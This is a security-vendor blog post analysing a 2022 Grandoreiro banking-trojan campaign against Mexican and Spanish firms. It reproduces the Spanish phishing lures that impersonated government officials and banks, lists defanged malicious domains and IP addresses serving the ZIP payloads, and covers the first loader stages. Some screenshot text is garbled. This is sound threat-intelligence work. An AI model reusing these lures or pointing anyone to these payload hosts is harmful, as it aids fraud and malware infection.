# Grandoreiro Banking Trojan with New TTPs Targeting Various Industry Verticals

zscaler.com/blogs/security-research/grandoreiro-banking-trojan-new-ttps-targeting-various-industry-verticals



#### Introduction

Recently Zscaler ThreatLabz observed a Grandoreiro campaign targeting organizations in the Spanish-speaking nations of Mexico and Spain that work across a variety of different industry verticals such as Automotive, Chemicals Manufacturing and others. In this campaign, the threat actors impersonate government officials from the Attorney General's Office of Mexico City and from the Public Ministry in the form of spear-phishing emails in order to lure victims to download and execute "Grandoreiro" a prolific banking trojan that has been active since at least 2016, and that specifically targets users in Latin America. Grandoreiro is written in Delphi and utilizes techniques like binary padding to inflate binaries, Captcha implementation for sandbox evasion, and command-and-control (CnC) communication using patterns that are identical to LatentBot.

#### Key Features of this Attack:

- Grandoreiro targets organizations in the Spanish-speaking nations of Mexico and Spain across various industry verticals
- The threat actors in this campaign impersonate Mexican Government Officials
- Multiple anti-analysis techniques are used by Grandoreiro Loader along with implementation of Captcha for evading Sandboxes
- The Grandoreiro Loader sends across a Check-In Request with all the required User, System and Campaign information

- The Grandoreiro uses a binary padding technique to evade sandboxes, adding multiple BMP images to the resource section of the binary and inflating the size to 400+ MB
- The CnC Communication pattern of 2022 Grandoreiro is now completely identical to the LatentBot with "ACTION=HELLO" beacon and ID based communication

In-depth analysis of the Grandoreiro campaign and corresponding Infection chain has been explained below.

### Campaign Details:

ThreatLabz has analyzed multiple infection chains for this Grandoreiro campaign, which began in June 2022 and is still ongoing. Based on our analysis, we can infer that the threat actors in this case are **attempting to target organizations in the Spanish-speaking countries of Mexico and Spain**. Industries targeted in this campaign include:

- Chemicals Manufacturing
- Automotive
- Civil and Industrial Construction
- Machinery
- Logistics Fleet management services



Fig 1. Targeted Industry Verticals along with Geographical Locations

# Infection Chain:

The infection chain employed by the threat actors in this campaign is quite similar to previous Grandoreiro campaigns. It begins with a spear-phishing email written in Spanish, targeting victims in Mexico and Spain. The email consists of an embedded link which when clicked redirects the victim to a website that further downloads a malicious ZIP archive on the victim's machine. The ZIP archive is bundled with the Grandoreiro Loader module with a PDF Icon in order to lure the victim into execution; this is responsible for downloading, extracting and executing the final 400MB "Grandoreiro" payload from a Remote HFS server which further communicates with the CnC Server using traffic identical to LatentBot



# Fig 2. Infection Chain

Let's dive into the spear-phishing emails received by the victims. The phishing emails are divided into two sets based on the lures used by the threat actors.

# Set I - Impersonating Government Officials - Provisional Archiving Resolution:

The first set of phishing emails observed during the campaign were those in which the threat actors impersonated Government officials, instructing the victims to download and share the Provisional Archiving Resolution. Below are the details of the phishing emails:

#### 1.)

Subject (Spanish) : Fiscalia General del Gobierno (RESOLUCIÓN13062022) Subject (English) : Government Attorney General (RESOLUTION 13062022)

| GJ                                                        | General Justicia                                                                                                    | Threat Actors masquerading the Attorney General of Mexico                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                           | 5/13/2022 6:19:01 AM                                                                                                    | https://en.wikipedia.org > wiki > Attorney_General_of                                                                                                    |
| Fiscalia General del Gobierno (RESOLUCIÓN13062022)<br>To: |                                                                                                    | Attorney General of Mexico - Wikipedia<br>Alejandro Gertz Manero (1 December 2018 – present); Alberto Elías Beltrán (16<br>October 2017 – 20 Neuropher 2019) : Brúl Convertes Androde (26 October 2016 – 16 |
|                                                           |                                                                                                    | Organization · List of attorneys general · 21st century · 20th century                                                                                                    |
| Estimado                                                  | (a),                                                                                                    | 5 , 5 , the second second second second second second second second second second second second second second s                                                                                             |
| Se comur<br>Resoluci                                      | uica con usted, <mark>Alejandro Gertz Manero</mark> Asistente Operativo de l<br>ón de Archivo Provisional, la cual se encuentra adjunta. | a Sección de Decisión y Litigación Temprana, del Fiscalia General de Justicia de la Ciudad de México (FGJCDMX) con la finalidad de notificarle de la                                                        |
| <u>Resoluci</u>                                           | ón de Archivo Provisional                                                                                                    |                                                                                                    |
| Rogamo                                                    | s que la mencionada documentación en el archivo adjunto, nos s                                                                           | sea enviada antes del 30 de Junio de 2022.                                                                                                    |
| Si tiene a                                                | lguna duda, luego de leer la Resolución, me lo puede indicar.                                                                            |                                                                                                    |
| De no co                                                  | ntar con dicha documentación en la fecha requerida, las percep                                                                           | ciones efectuadas no podrán ser reintegradas.                                                                                                    |
| Sin más,                                                  | saludamos a Uds. atentamente.                                                                                                    |                                                                                                    |
| Alejandr                                                  | vo Gertz Manero                                                                                                    | Resolución de Archivo Provisional <http: ?1:19:01="" barusgorlerat.me="" pm=""></http:>                                                                                                    |
| Assisten<br>M.P 248                                       | te Operativo<br>1 C.P.C.E.S.E.                                                                                                    | Resolución de Archivo Provisional <http: ?4:28:42="" barusgorlerat.me="" pm=""></http:>                                                                                                    |
| Cel. 385:                                                 | 5405817                                                                                                    | Email consisting of Malicious embedded URL                                                                                                    |
| G<br>G                                                    | scalia<br>eneral<br>Justicia<br>and swike                                                                                                | -                                                                                                    |

Fig 3. Phishing Email - Fiscalia General del Gobierno

As can be seen in the above screenshot, the threat actors are posing as the current Attorney General of Mexico "Alejandro Gertz Manero" The email subject and the signature are of the Attorney General's Office "Fiscalia General de Justicia" making the email seem legit. The content in this case notifies the victims about the Provisional Archiving Resolution and asks them to download and share the Resolution before a specified date, after which the payment would not be refunded. If the victim clicks on the embedded link to download the resolution, it redirects to a malicious domain: **http[:]//barusgorlerat[.]me** as shown in the screenshot, and then downloads a ZIP file from the remote server consisting of the Grandoreiro Loader.

# 2.)

We also came across a similar lure where the threat actors masquerade as "Alejandra Solano - from the Public Ministry - Early Decision and Litigation Section" and ask the Victim to download and share the Provisional Archiving Resolution. In this case, the embedded link redirects to another domain: http[:]//damacenapirescontab[.]com as shown in the screenshot below.

Subject (Spanish) :RV [EXTERNAL] Notificación del Ministerio Público - MP08062022 3:59:54 PM Subject (English) : RV [EXTERNAL] Notification of the Public Ministry - MP08062022 3:59:54 PM

| De: Ministerio Público<br>Enviado el: miércoles, 8 de junio de 2022 18:00<br>Para:<br>Asunto: [EXTERNAL Notificación del Ministerio Público - MP08062022 3:59:54 PM                                                                          |
|----------------------------------------------------------------------------------------------------|
| Buenas tardes,                                                                                                    |
| Se comunica con usted, Alejandra Solano, Asistente Operativa de la Sección de Decisión y Litigación Temprana, del Ministerio Público, con la finalidad de notificarle de la Resolución de Archivo Provisional, la cual se encuentra adjunta. |
| Si tiene alguna duda, luego de leer la Resolución, me lo puede indicar. Resolución de Archivo Provisional <http: ?3:59:54%20fm="" damacenapirescontab.com=""></http:>                                                                        |
| Tenza usted, buenas tardes.                                                                                                    |

# Fig 4. Phishing Email 2

### Set II - Cancellation of Mortgage Loan and Deposit Voucher Slip

In this set, there are two types of phishing email lures. The first is regarding the cancellation of a mortgage loan, in which the threat actors ask the victim to download a mortgage cancellation form by opening the embedded link as shown in the below screenshot. Once the link is opened it redirects to the malicious domain: http[:]//assesorattlas[.]me which then further downloads a ZIP File consisting of the Grandoreiro Loader.

Subject (Spanish) : Hola agonzaleza Baja del préstamo hipotecario 12:05:38 PM

Subject (English) : Hi Agonz, Low Mortgage Loan 12:05:38 PM

| S       | Scotia               |                                                                                                    |                   |             |           |
|---------|----------------------|----------------------------------------------------------------------------------------------------|-------------------|-------------|-----------|
|         | 6/27/2022 5:05:38    | 3 AM                                                                                               |                   |             |           |
| Hola ag | onzaleza Baja del    | préstamo hipotecario 1                                                                             | 2:05:38 PM        |             |           |
| To:     |                      |                                                                                                    |                   |             |           |
|         |                      |                                                                                                    |                   |             |           |
|         |                      |                                                                                                    |                   |             |           |
| Estimad | .0                   | •                                                                                                  |                   |             |           |
| Te envi | ó el formato que tie | nes que llenar para la ba                                                                          | ja del préstamo h | ipotecario. |           |
|         |                      |                                                                                                    |                   |             |           |
| Descarg | ar el formato        |                                                                                                    |                   |             |           |
| Saludos | ,                    | <http: assesorattl<="" th=""><th>as.me/MX/?12:</th><th>05:38 PM&gt;</th><th>Descargar</th></http:> | as.me/MX/?12:     | 05:38 PM>   | Descargar |
| Miguel  | Morales              |                                                                                                    |                   |             |           |
| ۳       |                      |                                                                                                    |                   |             |           |

Fig 5. Phishing Email - Cancellation of Mortgage Loan

el formato

The second one consists of two similar emails targeted towards two different organizations in Mexico. Here, the victim is asked to download a deposit voucher/slip by clicking on the hyperlink. Once the link is opened, it downloads a ZIP File consisting of the Grandoreiro Loader from http[:]//assesorattlas[.]me and http[:]//perfomacepnneu[.]me as shown in the below screenshot.

Subject (Spanish) : Sr.(a) alfonso.vera Comprobante deposito 05-Jul-22 8:06:09 PM

Subject (English) : Sr. (a) alfonso.vera Proof of deposit 05-Jul-22 8:06:09 PM

Subject (Spanish) : RV Comprobante deposito 28-jun-22 5:11:45 PM Subject (English) : RV Deposit voucher 28-jun-22 5:11:45 PM

| B<br>Sr.(a) a<br>To: | Banamex<br>7/5/2022 1:06:10 PM<br>Ifonso.vera Comprobante de                                               | eposito 05-Jul-2                              | 2 8:06:09 PM                                                                                                    |                     | JE<br>RV: Co<br>To:              | José de Jesús Herná<br>7/12/2022 6:48:13 AM<br>mprobante deposito 28- | ndez Elías<br>jun-22 5:11:45 PM               |           |                     |
|----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|----------------------------------|-----------------------------------------------------------------------|-----------------------------------------------|-----------|---------------------|
| Para: Envío Descar   | validación.<br>Banco:<br>Fecha de depósito:<br>Fecha validación:<br>Firma:<br>par el comprobante de depósi | Banamex<br>04-jul-22<br>05-jul-22<br>Validado | Autoriza:<br>Descargar el comprobante de depó<br>chttps://www.perfomacepnneu.me/7<br>Descargar el comprobante de depó                                                                                                | C.P. Mignel Fuentes | Para:<br>Envío va<br>F<br>F<br>F | lidación.<br>Janco:<br>echa de depósito:<br>echa validación:<br>irma: | Banamex<br>27-jun-22<br>28-jun-22<br>Validado | Autoriza: | C.P. Miguel Fuentes |
| Consul               | e los datos adjuntos, por favo                                                                             | or.                                           | <http: ?5:<="" assesorattlas.me="" mx="" th=""><th>11:45%20PM&gt;</th><th>Descarga<br/>Consulte</th><th>r el comprobante de depó<br/>los datos adjuntos, por fa</th><th>sito<br/>vor.</th><th></th><th></th></http:> | 11:45%20PM>         | Descarga<br>Consulte             | r el comprobante de depó<br>los datos adjuntos, por fa                | sito<br>vor.                                  |           |                     |

Fig 6. Phishing Email - Proof of Deposit

After analyzing all the phishing emails in our dataset, we were able to establish a common pattern between the emails on the basis of similar content to lure the victims, and the pattern of the embedded links (**Pattern: domain.tld/?timestamp**), sometimes seen along with targeted countries (**domain.tld/country/?timestamp**) that were used to download the Grandoreiro Loader from the remote HFS server.



Fig 7. Phishing Email - Pattern Analysis

By observing this pattern, we can state that the Grandoreiro campaign might be conducted by a single threat actor across various organizations in Mexico and Spain. The pattern can also be beneficial to track other related campaigns as well.

Once the victim clicks on the embedded link, the user is redirected to download a ZIP File onto the machine from the following different URLs where all the downloaded files drop the Grandoreiro Loader. The file names correspond to the email lures being used:

- 35[.]181[.]59[.]254/info99908hhzzb.zip
- 35[.]180[.]117[.]32/\$FISCALIGENERAL3489213839012
- 35[.]181[.]59[.]254/\$FISCALIGE54327065410839012?id\_JIBBRS=DR-307494
- 52[.]67[.]27[.]173/deposito(1110061313).zip
- 54.232.38.61/notificacion(flfit48202).zip
- 54.232.38.61/notificacion(egmux24178).zip

Next, let's examine the ZIP File named "informacion16280LIFSD.zip" which is downloaded from the following remote server

**35[.]180[.]117[.]32/\$FISCALIGENERAL3489213839012** once the victim clicks on the embedded link in the Spear phishing email.

The ZIP archive bundles two files:

- A31136.xml
- infonpeuz52271VVCYX.exe

| 🚾 informacion16280LIFSD.zip                |                          |             |                   |                   |          |  |  |  |  |  |
|--------------------------------------------|--------------------------|-------------|-------------------|-------------------|----------|--|--|--|--|--|
| File Commands Tools Favorites Options Help |                          |             |                   |                   |          |  |  |  |  |  |
| Add Extract To Test                        | View Delete F            | ind W       | izard Info V      | /irusScan Comment | sfx      |  |  |  |  |  |
| 1 mformacion16280LIFS                      | D.zip - ZIP archive, unp | oacked size | e 5,314,784 bytes |                   |          |  |  |  |  |  |
| Name                                       | Size                     | Packed      | Туре              | Modified          | CRC32    |  |  |  |  |  |
|                                            |                          |             | File folder       |                   |          |  |  |  |  |  |
| 🖹 A31136.xml                               | 23,264                   | 12,156      | XML Document      | 9/10/2021 2:25    | AD553E23 |  |  |  |  |  |
| 📧 infonpeuz52271VVCYX.exe                  | 5,291,520                | 2,282,537   | Application       | 6/14/2022 4:12    | 0645BA01 |  |  |  |  |  |
|                                            |                          |             |                   |                   |          |  |  |  |  |  |

Fig 8. Downloaded ZIP Archive

In this case, the first file A31136.xml is not a XML file but a portable executable with the original name "Extensions.dll" and signed with a valid "ASUSTEK COMPUTER INCORPORATION" certificate. It is benign in nature as shown in the screenshot below, and never loaded by the Loader module.

| •      | informacion16 | 280LIFSD                             |                             |                    |                   |          | 5 V                     |                    | macion16280LIFSD      |
|--------|---------------|--------------------------------------|-----------------------------|--------------------|-------------------|----------|-------------------------|--------------------|-----------------------|
| 55     | Name          | ^                                    | Date modified               | Туре               | Size              |          | Digital Signature Detai | s                  | ? ×                   |
|        | 🚽 🖹 A311      | 36                                   | 9/10/2021 2:25 PM           | XML Document       | 23 KB             |          | General Advanced        |                    |                       |
|        | 🧷 📥 infon     | npeuz52271VVCYX                      | 6/14/2022 4:12 PM           | Application        | 5.168 KB          |          |                         |                    |                       |
| s      | *             |                                      |                             |                    |                   |          | Digital Sig             | nature Information | n                     |
| ts     | 🗗 dnSpy vб.i  | 1.8 (32-bit, .NET) 🔪                 |                             |                    | -                 | □ ×      | Inis digital s          | ignature is OK.    |                       |
|        | File Edit     | View Debug Window He                 | lp 🙆 🔿 📥 🖉 🖛                |                    | Start Q           |          |                         |                    |                       |
|        |               |                                      |                             |                    |                   |          | Signer information      |                    |                       |
|        | As Extension  | ns (2.1.0.0) 🗙                       |                             |                    |                   |          | Name:                   | ASUSTEK COMPUTE    | R INCORPORATION       |
|        | ▲ 6           | 5 using System;                      |                             |                    |                   | <b>A</b> |                         |                    |                       |
|        | 7             | / using System.Diagostic             | 5;                          |                    |                   |          | E-mail:                 | Not available      |                       |
|        | 8             | using System.Reflection              | ;                           |                    |                   |          | Signing time:           | Thursday, Soptamb  | or 0, 2021 9:25:22 DM |
|        | 10            | using System.Runtime.Co              | mpilerServices;             |                    |                   |          |                         | Thursday, septemb  | er 9, 2021 8:23:33 PM |
|        | 11            | using System.Runtime.Ve              | rsioning:                   |                    |                   |          |                         |                    | View Certificate      |
|        | 12            |                                      |                             |                    |                   |          |                         |                    |                       |
|        | 13            | [assembly: AssemblyVers:             | ion("2.1.0.0")]             |                    |                   |          | Countersionatures       |                    |                       |
|        | 14            | <pre>[assembly: CompilationRel</pre> | elaxations(8)]              |                    | _                 |          | countersignatures       |                    |                       |
|        | 15            | assembly: RuntimeCompa               | tibility(WrapNonExcept      | ionThrows = true)  |                   |          | Name of signer:         | E-mail address:    | Timestamp             |
|        | 10            | (DebuggableAttribute )               | DebuggingModes TanoneS      | umbolStoneSequence | Points)]          |          | DigiCert Timesta.       | Not available      | Thursday, Septembe    |
|        | 17            | [assembly: AssemblyTit]              | e("ProcessExtensions")      | 1                  | eroines)]         |          | -                       |                    |                       |
|        | 18            | assembly: AssemblyDesc               | ription("RefreshRateSe      | ,<br>rvice")]      |                   |          |                         |                    |                       |
|        | 19            | assembly: AssemblyConf:              | iguration("")]              |                    |                   |          |                         |                    | Deteile               |
|        | 20            | assembly: AssemblyComp               | any("ASUSTek Computer       | Inc.")]            |                   |          |                         |                    | Details               |
|        | 21            | [assembly: AssemblyProd              | uct("ProcessExtensions      | ")]                |                   |          |                         |                    |                       |
|        | 22            | 2 [assembly: AssemblyCopy            | right("Copyright © 201      | 5 ASUSTek Compute  | r Inc.")]         |          |                         |                    |                       |
|        | 23            | assembly: AssemblyTrad               | emark("")]                  |                    |                   |          |                         |                    | OK                    |
|        | 24            | Lassembly: ComVisible(f              | alse)]                      |                    |                   |          |                         | UK                 | Cancel Apply          |
|        | 25            | assembly: Guid("770a3d               | /1-31c3-46ae-97ad-a032      | 5d8462fb")]        |                   |          |                         |                    |                       |
|        | 26            | assembly: AssemblyFile               | version( 2.1.0.0")]         |                    |                   |          |                         |                    |                       |
| select | 27            | Lassempty, rargeernamew              | or K( THE IT Fallework, Ver | arrallel           | ногкотэртаунаше - | - INCI   |                         |                    |                       |

Fig 9. Extensions.dll

The second file bundled inside the ZIP archive "**infonpeuz52271VVCYX.exe**" is the Grandoreiro Loader module written in Delphi and masking itself with a PDF Icon compiled on 14th June 2022 in order to lure the victims into execution, as shown in the screenshot below.

| infonpeuz52271VVCYX | 6/14/2022 4:12 PM Application 5,168 KB                                                             |
|---------------------|----------------------------------------------------------------------------------------------------|
| signature           | BobSoft Mini Delphi -> BoB / BobSoft                                                               |
| tooling             | n/a                                                                                                |
| entry-point         | 55 8B EC 83 C4 F0 B8 E4 95 86 00 E8 50 46 B9 FF E8 2F BD FE FF A1 00 F5 88 00 8B 00 E8 F7 DC DC FF |
| file-version        | 1.0.0.0                                                                                            |
| description         | Project1                                                                                           |
| file-type           | executable                                                                                         |
| сри                 | 32-bit                                                                                             |
| subsystem           | GUI                                                                                                |
| compiler-stamp      | 0x62A8B34F (Tue Jun 14 16:11:59 2022   UTC)                                                        |

Fig 10. Grandoreiro Loader Module

When the loader module is executed by the victim, it initially creates a Mutex "[email protected]" by calling CreateMutexA()

| 75E08         | E620             | 8BFF |        | mov edi,edi                           |                              | CreateMutexW        |  |
|---------------|------------------|------|--------|---------------------------------------|------------------------------|---------------------|--|
| 75E08         | E622             | 55   |        | push ebp                              | push ebp                     |                     |  |
| 75E0E         | E623             | 8BEC |        | mov epp,esp                           | mov ebp,esp                  |                     |  |
| 75E08         | E627             | 3945 | oc     | cmp dword ptr ss:[ebp+C].eax          | cmp_dword_ptr_ss:[ebp+C].eax |                     |  |
| 75E08         | E62A 68 01001F00 |      |        | push 1F0001                           |                              |                     |  |
| 75E08         | E62F             | 0F95 | C0     | setne al                              |                              |                     |  |
| 75E08         | E632             | 50   |        | bush eax                              |                              | [ebp+10]+  "7TP@11" |  |
| 75E           | Process          |      | Туре   | Name                                  | Handle                       | [copiio].c zneii    |  |
| 75E ir<br>75E | nfo.exe (66      | 44)  | Mutant | $\Sessions\1\BaseNamedObjects\ZTP@11$ | 0x360                        |                     |  |

Fig 11. Creates Mutex

Then it loads the "TForm1" Class Object from the resource section "RCData", and the forms in Delphi are defined by the TForm class itself.

